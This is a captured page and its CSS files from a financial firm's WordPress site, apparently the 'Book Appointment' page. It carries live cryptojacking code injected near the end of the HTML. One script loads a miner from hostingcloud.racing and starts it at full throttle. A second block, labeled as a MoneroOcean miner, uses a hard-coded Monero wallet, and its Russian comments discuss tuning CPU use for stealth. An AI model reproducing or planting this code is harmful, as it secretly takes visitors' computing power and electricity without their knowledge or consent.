{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fincorp-child/*","/wp-content/themes/fincorp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/5QWa.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<div id="wplc_wrapper"><div id="wplc-chat-container">
	        <call-us
                style="position: fixed;
                        right: 20px; bottom: 20px;                        font-family: Arial;
                        z-index: 99999;
                        --call-us-form-header-background:#445ca2;
                        --call-us-main-button-background:#fbcb44;
                        --call-us-client-text-color:#d4d4d4;
                        --call-us-agent-text-color:#eeeeee;
                        --call-us-form-height:330px;"
                id="wp-live-chat-by-3CX"
                channel-url="https://buraq.3cx.ng:5001"
                files-url="//buraq.3cx.ng:5001"
                wp-url="//buraqcapital.com/wp-admin/admin-ajax.php"
                minimized="both"
                popup-when-online="false"
                animation-style="slideLeft"
                party="reception"
                minimized-style="BubbleRight"
                allow-call="true"
                allow-video="false"
                allow-soundnotifications="true"
                enable-mute="true"
                enable-onmobile="true"
                offline-enabled = "true"
                enable="true"
                soundnotification-url=""
                facebook-integration-url=""
                twitter-integration-url=""
                email-integration-url=""
                ignore-queueownership="false"
                enable-poweredby="true"
                authentication="both"
                operator-name="Support"
                show-operator-actual-name="true"
                show-operator-actual-image="true"
                window-icon=""
                operator-icon=""
                button-icon="//buraqcapital.com/wp-content/plugins/wp-live-chat-support/images/wplc_icon.png"
                button-icon-type="Default"
                channel="phone"
                channel-secret="137b4e84b6"
                aknowledge-received="true"
                gdpr-enabled="false"
                gdpr-message="I agree that my personal data to be processed and for the use of cookies in order to engage in a chat processed by Buraq, for the purpose of Chat/Support, for the time of 30 day(s) as per the GDPR."
                files-enabled="false"
                rating-enabled="false"
                departments-enabled="false"
                message-userinfo-format="both"
                message-dateformat="both"
                visitor-name=""
                visitor-email=""
                greeting-visibility="none"
                greeting-offline-visibility="none"
                chat-delay="2000"
                enable-direct-call="true"
                enable-ga = "false"
	                    ></call-us>
	</div>
</div><script type="text/javascript" defer data-auto-replace-svg="nest" src="//buraqcapital.com/wp-content/plugins/wp-live-chat-support/js/tcx-fa.min.js?ver=9.4.2" id="tcx-fa-js"></script>
<script type="text/javascript" defer src="//buraqcapital.com/wp-content/plugins/wp-live-chat-support/modules/chat_client/js/callus.js?ver=9.4.2" id="wplc-chat_app-js"></script>
<script type="text/javascript" id="71891e162-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://buraqcapital.com/wp-admin/admin-ajax.php","nonce":"2ee8da06ce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https://buraqcapital.com/book-appointment/"};
//# sourceURL=71891e162-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1768568036" id="71891e162-js"></script>
<script type="text/javascript" id="wplc-utils-js-js-extra">
/* <![CDATA[ */
var emoji_localization_data = {"wplc_chaturl":"//buraqcapital.com/wp-content/plugins/wp-live-chat-support/"};
//# sourceURL=wplc-utils-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//buraqcapital.com/wp-content/plugins/wp-live-chat-support/js/wplc_utils.js?ver=9.4.2" id="wplc-utils-js-js"></script>
<script type="text/javascript" src="//buraqcapital.com/wp-content/plugins/wp-live-chat-support/js/wplc_front_initiate.js?ver=9.4.2" id="wplc-initiate-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/buraqcapital.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1507,"title":"Book%20Appointment%20%E2%80%93%20Buraq%20Capital","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buraqcapital.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.2.1" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://buraqcapital.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.2.1" id="wpforms-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://buraqcapital.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://buraqcapital.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","uuid_cookie":"","locale":"en","wpforms_plugin_url":"https:\/\/buraqcapital.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/buraqcapital.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://buraqcapital.com/wp-content/uploads/useanyfont/uaf.css?ver=1715347641
body_size: 314
content:
				@font-face {
					font-family: 'avant-garde-normal';
					src: url('/wp-content/uploads/useanyfont/6156AVANT-GARDE-NORMAL.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/6156AVANT-GARDE-NORMAL.woff') format('woff');
					  font-display: auto;
				}

				.avant-garde-normal{font-family: 'avant-garde-normal' !important;}

						body, p{
					font-family: 'avant-garde-normal' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://buraqcapital.com/wp-content/uploads/elementor/css/post-20.css?ver=1650472128
body_size: 1445
content:
.elementor-20 .elementor-element.elementor-element-59a341dd:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-59a341dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5269A8;}.elementor-20 .elementor-element.elementor-element-59a341dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:88px 0px 60px 0px;}.elementor-20 .elementor-element.elementor-element-59a341dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-5f571f25 > .elementor-element-populated{margin:-60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 10px 10px;}.elementor-20 .elementor-element.elementor-element-2c937254{text-align:left;}.elementor-20 .elementor-element.elementor-element-2c937254 > .elementor-widget-container{margin:-20px 0px -20px -15px;padding:0px 20px 0px 0px;}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-icon i{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-icon svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-3190c0d{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-text{color:#FFFFFF;padding-left:5px;}.elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20 .elementor-element.elementor-element-3190c0d .elementor-icon-list-item > a{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:300;line-height:25px;letter-spacing:0.8px;}.elementor-20 .elementor-element.elementor-element-3190c0d > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-20 .elementor-element.elementor-element-37be3b87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-37be3b87 > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-20 .elementor-element.elementor-element-77025de .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:600;line-height:25px;letter-spacing:1px;}.elementor-20 .elementor-element.elementor-element-77025de > .elementor-widget-container{margin:2px 0px 16px 0px;padding:0px 10px 0px 010px;}.elementor-20 .elementor-element.elementor-element-d1a287b{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-20 .elementor-element.elementor-element-d1a287b .elementor-divider-separator{width:10%;margin:0 auto;margin-left:0;}.elementor-20 .elementor-element.elementor-element-d1a287b .elementor-divider{text-align:left;padding-top:0px;padding-bottom:0px;}.elementor-20 .elementor-element.elementor-element-d1a287b > .elementor-widget-container{padding:0px 5px 0px 10px;}.elementor-20 .elementor-element.elementor-element-62ab7970{padding:10px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-4fa2b894 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-4b423c0 .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-4b423c0 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-4b423c0 .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-4b423c0 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-4b423c0 .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-7eaf9a1 .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-7eaf9a1 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-7eaf9a1 .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-7eaf9a1 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-7eaf9a1 .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-ded5d96 .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-ded5d96 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-ded5d96 .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-ded5d96 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-ded5d96 .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-a782f43 .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-a782f43 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-a782f43 .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-a782f43 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-a782f43 .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-6c2dff7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-2c8a666 .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-2c8a666 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-2c8a666 .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-2c8a666 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-2c8a666 .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-cf06495 .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-cf06495 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-cf06495 .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-cf06495 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-cf06495 .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-9035a03 .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-9035a03 .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-9035a03 .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-9035a03 .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-9035a03 .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-e8e5d9e .elementor-button{font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:1px;fill:#E3E5DF;color:#E3E5DF;background-color:#61CE7000;padding:5px 5px 5px 5px;}.elementor-20 .elementor-element.elementor-element-e8e5d9e .elementor-button:hover, .elementor-20 .elementor-element.elementor-element-e8e5d9e .elementor-button:focus{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-e8e5d9e .elementor-button:hover svg, .elementor-20 .elementor-element.elementor-element-e8e5d9e .elementor-button:focus svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-34c55b9c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-20 .elementor-element.elementor-element-34c55b9c > .elementor-element-populated{padding:20px 10px 10px 10px;}.elementor-20 .elementor-element.elementor-element-197a8906 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:600;line-height:25px;letter-spacing:1px;}.elementor-20 .elementor-element.elementor-element-197a8906 > .elementor-widget-container{margin:2px 0px 16px 0px;padding:0px 10px 0px 10px;}.elementor-20 .elementor-element.elementor-element-be417da{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;}.elementor-20 .elementor-element.elementor-element-be417da .elementor-divider-separator{width:10%;margin:0 auto;margin-left:0;}.elementor-20 .elementor-element.elementor-element-be417da .elementor-divider{text-align:left;padding-top:0px;padding-bottom:0px;}.elementor-20 .elementor-element.elementor-element-be417da > .elementor-widget-container{padding:0px 5px 0px 10px;}.elementor-20 .elementor-element.elementor-element-5e615e4c{text-align:left;color:#FFFFFF;font-family:"avant-garde-normal", Sans-serif;font-size:16px;font-weight:500;line-height:25px;letter-spacing:0.8px;}.elementor-20 .elementor-element.elementor-element-5e615e4c > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-20 .elementor-element.elementor-element-216ae7a > .elementor-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-16020ef{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-widget-container{text-align:left;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-social-icon{background-color:#21212100;--icon-padding:1em;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-social-icon i{color:#FBCC47;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-social-icon svg{fill:#FBCC47;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-social-icon:hover{background-color:#949CC6;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-20 .elementor-element.elementor-element-16020ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-20 .elementor-element.elementor-element-421359d:not(.elementor-motion-effects-element-type-background), .elementor-20 .elementor-element.elementor-element-421359d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#949CC6;}.elementor-20 .elementor-element.elementor-element-421359d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20 .elementor-element.elementor-element-421359d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-20 .elementor-element.elementor-element-5f44ce6 .hfe-copyright-wrapper{text-align:center;}.elementor-20 .elementor-element.elementor-element-5f44ce6 .hfe-copyright-wrapper a, .elementor-20 .elementor-element.elementor-element-5f44ce6 .hfe-copyright-wrapper{color:#E3E5DF;}.elementor-20 .elementor-element.elementor-element-5f44ce6 .hfe-copyright-wrapper, .elementor-20 .elementor-element.elementor-element-5f44ce6 .hfe-copyright-wrapper a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}@media(max-width:1024px){.elementor-20 .elementor-element.elementor-element-34c55b9c > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-20 .elementor-element.elementor-element-5f571f25{width:50%;}.elementor-20 .elementor-element.elementor-element-37be3b87{width:50%;}.elementor-20 .elementor-element.elementor-element-34c55b9c{width:50%;}}@media(max-width:767px){.elementor-20 .elementor-element.elementor-element-5f571f25 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-20 .elementor-element.elementor-element-37be3b87 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-20 .elementor-element.elementor-element-6c2dff7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20 .elementor-element.elementor-element-16020ef .elementor-widget-container{text-align:center;}.elementor-20 .elementor-element.elementor-element-16020ef > .elementor-widget-container{margin:05px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://buraqcapital.com/wp-content/themes/fincorp/style.css?ver=6.9
body_size: 4357
content:
/*
Theme Name: Fincorp
Theme URI: https://flythemes.net/wordpress-themes/fincorp-free-wordpress-theme/
Author: Flythemes
Author URI: https://flythemes.net
Description: Fincorp Banking WordPress theme is a finest platform for creating modern, professional banking websites. Refined demo websites help save time and money in getting the website up and running. Customization is quick and intuitive whether it is a multi-page or a single page layout. Also, the layout options are plentiful and accessible. This theme is translation ready and fully responsive. This theme is compatible with the latest version of WordPress and the plugins like woocommerce and contact form 7.
Tested up to: 5.6
Requires PHP: 7.2
Version: 1.1.5
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: fincorp
Tags: e-commerce, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, featured-images, full-width-template, theme-options, threaded-comments, translation-ready

Fincorp WordPress Theme has been created by Flythemes(flythemes.net), 2021.
Fincorp WordPress Theme is released under the terms of GNU GPL
*/


*{
	outline:none;
}
body {
    margin: 0;
    padding: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font: 15px/22px 'PT Sans';
    color: #212121;
	background-color:#f1f1f1;
}
img {
    margin: 0;
    padding: 0;
    border: none;
    max-width: 100%;
    height: auto;
}
section img {
    max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0;
	font-family: 'Karla', sans-serif;
	line-height:normal;
}
p {
    margin: 0;
    padding: 0;
}
a {
    text-decoration: none;
    color: #0fa5d9;
}
a:hover {
    text-decoration: none;
    color: #666;
}
ul {
    margin: 0 0 0 15px;
    padding: 0;
}
.clear {
    clear: both;
}
.center {
    text-align: center;
    margin-bottom: 40px;
}
pre {
    border: 1px solid #d1d1d1;
    font-size: 1rem;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    overflow-wrap: break-word;
    padding: 1.75em;
